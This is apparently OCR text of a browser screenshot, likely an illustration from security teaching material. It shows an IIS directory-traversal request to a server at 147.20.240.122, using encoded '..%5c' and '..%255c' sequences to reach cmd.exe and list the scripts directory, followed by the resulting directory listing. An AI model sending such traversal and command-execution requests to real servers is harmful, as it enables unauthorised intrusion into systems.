 http://147.20.240.122/scripts/..%5c../winnt/system32/cmd.exe?/c+dir+c:\Inetpub\scripts - Microsoft In...
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://147.20.240.122/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\Inetpub\scripts Go Links »
Directory of c:\Inetpub\scripts
02/09/2002 08:17p <DIR> .
02/09/2002 08:17p <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 4,957,954,048 bytes free
Done Local intranet